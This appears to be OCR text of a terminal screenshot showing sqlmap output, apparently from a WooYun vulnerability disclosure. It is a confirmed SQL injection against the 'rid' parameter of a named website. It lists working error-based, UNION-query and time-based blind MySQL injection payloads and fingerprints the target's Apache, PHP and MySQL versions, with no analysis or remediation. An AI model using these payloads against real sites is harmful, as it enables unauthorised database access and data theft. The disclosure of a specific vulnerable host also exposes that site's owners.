 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: a=detail&rid=3299 AND (SELECT 3432 FROM(SELECT COUNT(*),CONCAT(0x71
74796771,(SELECT (CASE WHEN (3432=3432) THEN 1 ELSE 0 END)),0x7168617271,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: a=detail&rid=-8443 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,CONCAT(0x7174796771,0x72697851687944476142,0x7168617271)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=detail&rid=3299 AND SLEEP(5)
---
[04:33:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27, PHP 5.2.17
back-end DBMS: MySQL 5.0
[04:33:27] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/sj.xy280.com'
[*] shutting down at 04:33:27
root@kali:~#
www.wooyun.org